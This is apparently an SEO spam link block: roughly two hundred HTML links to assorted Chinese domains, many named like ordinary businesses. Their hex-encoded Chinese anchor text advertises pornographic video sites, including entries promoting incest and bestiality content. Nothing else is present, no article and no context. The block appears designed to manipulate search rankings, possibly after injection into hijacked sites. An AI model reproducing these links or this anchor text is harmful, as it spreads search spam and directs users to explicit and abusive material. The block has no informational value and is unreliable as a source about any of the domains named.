<a href="http://www.szhlddz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.accessmedia.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.eee4290.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;12&#x9875;</a>|
<a href="http://www.lzdwdc.cn" target="_blank">AV&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wulongtuanwei.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.i1i0.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.024xb.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.kinglinke.cn" target="_blank">&#x56FD;&#x4EA7;21&#x533A;</a>|
<a href="http://www.meyork.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.velen.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://www.v3ph.cn" target="_blank">&#x5C9B;&#x56FD;&#x7247;&#x5730;&#x5740;</a>|
<a href="http://www.gyari.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7684;&#x9EC4;&#x8272;av</a>|
<a href="http://www.sanliwood.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.he666.cn" target="_blank">&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.thedojo.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5BFC;&#x822A;</a>|
<a href="http://www.t8551.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.www439tvx.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://www.stswj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.kangzhenzhijia.net.cn" target="_blank">Av&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.gqoo.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://www.dekkte.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.hangzhouboning.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.tsvo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.4c6jm.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.ntbww.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E2D;&#x6587;</a>|
<a href="http://www.khmold.cn" target="_blank">91&#x5A77;&#x5A77;&#x4E94;&#x591C;&#x5929;</a>|
<a href="http://www.yifengyouhua.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.hg120.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.tandianseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.whuivypb.cn" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x8272;</a>|
<a href="http://www.offw.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://www.yancheng114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x9009;</a>|
<a href="http://www.nrybv.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7B2C;</a>|
<a href="http://www.bqfzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x540E;&#x5165;</a>|
<a href="http://www.2bbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;</a>|
<a href="http://www.dzxw.net.cn" target="_blank">91&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.xfphp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.nafou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ojhu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://www.ezw5f3.cn" target="_blank">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>|
<a href="http://www.lpbhw.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.ucsf99.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.cloudpin.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>|
<a href="http://www.fudxoqr.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.vipling.cn" target="_blank">91&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gangkong.com.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.wlxi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>|
<a href="http://www.hangchengyu.com.cn" target="_blank">&#x6C61;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.84sb.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x65E5;&#x97E9;</a>|
<a href="http://www.juuke.cn" target="_blank">&#x5348;&#x591C;&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.x1rwif.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;</a>|
<a href="http://www.ty25.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.mroyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ztcfsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x98CE;&#x60C5;&#x4E00;&#x533A;&#x4E0D;&#x6B63;</a>|
<a href="http://www.solarwarninglight.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x5A77;&#x5A77;</a>|
<a href="http://www.liangjianmao.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.alldos.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ssc782.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.xwuhtbw.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x9EC4;&#x8272;</a>|
<a href="http://www.fair.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.lhnztzf.cn" target="_blank">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.0417banjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.doubletake.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;</a>|
<a href="http://www.treegraph.cn" target="_blank">&#x7231;&#x8349;91</a>|
<a href="http://www.cgxo.cn" target="_blank">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hdglass.cn" target="_blank">&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://www.bjcaise.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B63;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.svphoto.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.mekei.cn" target="_blank">91&#x798F;&#x5229;&#x7AD9;</a>|
<a href="http://www.novuswater.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x9009;</a>|
<a href="http://www.yfxrn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x53D7;</a>|
<a href="http://www.207451pk.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.raygou.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x62A4;&#x58EB;</a>|
<a href="http://www.wonted.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.gmpbd.cn" target="_blank">&#x9ED1;&#x4E1D;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://www.danoccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dglddy.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;</a>|
<a href="http://www.xege.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.jujiugy.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.berrymail.cn" target="_blank">&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.kysdhs.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.nxshow.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.trfggxfm.cn" target="_blank">91&#x556A;&#x556A;</a>|
<a href="http://www.quikhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x5973;&#x540C;</a>|
<a href="http://www.slyli.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.yourparenting.cn" target="_blank">&#x64CD;&#x78B0;&#x4EBA;&#x59BB;</a>|
<a href="http://www.11y52j.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.hamircw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;</a>|
<a href="http://www.afcmachinery.cn" target="_blank">a&#x7247;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.codewisdom.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x4E71;&#x4F26;&#x6027;&#x7231;</a>|
<a href="http://www.scngtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x516E;</a>|
<a href="http://www.baobeirou.cn" target="_blank">&#x72E0;&#x72E0;&#x808F;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dalube.com.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;&#x7247;</a>|
<a href="http://www.hbbtyj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.mingshanren.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.mengniumilk.com.cn" target="_blank">91&#x4E45;&#x64CD;</a>|
<a href="http://www.e840.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.jkbxyz.cn" target="_blank">91&#x7EFC;&#x5408;&#x793E;&#x533A;</a>|
<a href="http://www.hwby.com.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ls588.cn" target="_blank">&#x6210;&#x4EBA;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.cutalot.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;97</a>|
<a href="http://www.dianyingren.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.pxde.com.cn" target="_blank">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.11y56m.cn" target="_blank">&#x4E71;&#x4F26;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.47sz.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.catmini.cn" target="_blank">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.slmg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7F51;</a>|
<a href="http://www.slhome.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rcwang.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xxhrt.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B85;&#x7537;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.yxywz.cn" target="_blank">&#x8D85;&#x78B0;&#x65E5;&#x65E5;&#x723D;</a>|
<a href="http://www.nptvhpf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.17kgame.cn" target="_blank">&#x4E45;&#x8349;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.djvis.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x80A5;&#x903C;</a>|
<a href="http://www.xmdijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://www.jiyinjiance.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.lausebin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.nhmi.cn" target="_blank">&#x4E09;&#x53CA;&#x7247;&#x7F51;&#x9875;</a>|
<a href="http://www.viptax.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8349;&#x9999;&#x8549;</a>|
<a href="http://www.yghaft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa</a>|
<a href="http://www.whzhenghao.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.ntwldtj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.dianyongcitie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://www.hdd8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://www.eoonoo.com.cn" target="_blank">91&#x89C6;&#x9891;&#x798F;&#x5229;&#x793E;&#x533A;</a>|
<a href="http://www.smartphones.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4F53;&#x9A8C;</a>|
<a href="http://www.sjzjtwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x7AD9;0</a>|
<a href="http://www.dailb.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x6BDB;&#x7247;</a>|
<a href="http://www.hsjsclyxgs.cn" target="_blank">&#x65E5;&#x6478;&#x64CD;&#x770B;</a>|
<a href="http://www.chexiansc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.hxhjfuq.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.rovh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.kedajinwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.emailmarketer.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.a1pic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E94;&#x6708;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://www.zzhuake.com.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.ynfwwcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x9AD8;&#x5728;&#x7EBF;</a>|
<a href="http://www.syzihan.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.yunxuebei.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.ygdcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;</a>|
<a href="http://www.tamglass.com.cn" target="_blank">&#x8D85;&#x78B0;91&#x5728;&#x7EBF;</a>|
<a href="http://www.lzlife.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x7231;&#x7231;</a>|
<a href="http://www.ggdvg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jiangsutailong.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;</a>|
<a href="http://www.fhouse.com.cn" target="_blank">91&#x6DA9;&#x6DA9;&#x89C6;&#x9891;</a>|
<a href="http://www.dilxat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va</a>|
<a href="http://www.gordonwatch.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://www.m5233.cn" target="_blank">&#x6FC0;&#x60C5;&#x6545;&#x4E8B;&#x5A77;&#x5A77;&#x7F51;&#x5740;</a>|
<a href="http://www.360mianfeiwifi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.onhu.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.zniaokj.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x9EC4;</a>|
<a href="http://www.wuhanzx.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cesky.cn" target="_blank">&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;E</a>|
<a href="http://www.pojtizxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://www.kisskids.com.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yugrak.cn" target="_blank">91&#x81EA;&#x62CD;&#x5730;&#x5740;</a>|
<a href="http://www.51yuming.net.cn" target="_blank">&#x66F0;&#x97E9;&#x8BBA;&#x7406;&#x7247;</a>|
<a href="http://www.178jm.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ijache.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6587;&#x5B66;</a>|
<a href="http://www.airarabia.cn" target="_blank">&#x6027;a&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.jhniit.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E1D;&#x889C;</a>|
<a href="http://www.lotteryticket.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.qyxsjc.cn" target="_blank">&#x6027;&#x7231;&#x4E71;&#x4F26;</a>|
<a href="http://www.cb886.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;a&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sosoe.cn" target="_blank">&#x4E1C;&#x65B9;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://www.gzsybx.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://www.11y55p.cn" target="_blank">&#x72E0;&#x64B8;&#x72E0;&#x64CD;</a>|
<a href="http://www.pofwhvs.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.hongtaiqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.lrfqkdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://www.wvioaxk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7389;&#x8DB3;&#x8DB3;&#x4EA4;</a>|
<a href="http://www.6twl.cn" target="_blank">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>|
<a href="http://www.v9190.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://www.urze.cn" target="_blank">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.oazq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xhvl.cn" target="_blank">&#x9752;&#x9752;&#x8349;97</a>|
<a href="http://www.sevon.cn" target="_blank">&#x6210;&#x4EBA;&#x8349;&#x8393;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.ngfans.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;91</a>|
<a href="http://www.clxv.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.jlhuifazhiyao.com.cn" target="_blank">&#x56FD;&#x5185;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.qyfirefighting.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wholeit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x9732;&#x8138;&#x5728;</a>|
<a href="http://www.gzkongdiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.klbhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>|
<a href="http://www.ychtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x5B98;&#x7F51;</a>|
<a href="http://www.fmxdaye.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x793E;&#x533A;</a>|
<a href="http://www.qian90.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://www.liagand.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7B2C;&#x4E8C;</a>|
<a href="http://www.k236.cn" target="_blank">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.xg8m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x55B7;&#x6C34;</a>|
<a href="http://www.hthcc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.bjthxd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.solarwarninglight.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.nrhzzx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;h</a>|
<a href="http://www.jynow.cn" target="_blank">&#x5728;&#x7EBF;&#x4E45;&#x8349;AA</a>|
<a href="http://www.51tds.cn" target="_blank">&#x4E1D;&#x889C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.lxixkgxc.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.1usa.cn" target="_blank">&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://www.xywxywp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.0577health.cn" target="_blank">91&#x7EFF;&#x5E3D;&#x8BBA;&#x575B;</a>|
<a href="http://www.rh2z.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.dlm19840209.com.cn" target="_blank">91&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.tdyb.com.cn" target="_blank">&#x514D;&#x8D39;&#x6C61;&#x7F51;&#x5740;</a>|
<a href="http://www.shanghaimarket.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x7CBE;&#x54C1;99</a>|
<a href="http://www.pythonzh.cn" target="_blank">&#x4E2D;&#x56FD;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.huanyuliulanqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x513F;</a>|
<a href="http://www.acehardware.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>|
<a href="http://www.yztele.cn" target="_blank">&#x8C46;&#x82B1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://www.007wan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://www.cnxwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.exqbtrf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x9996;&#x9875;</a>|
<a href="http://www.baiwanshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.dlfhb.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.snowdancer.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7F8E;&#x4EA7;&#x7CBE;&#x54C1;</a>|
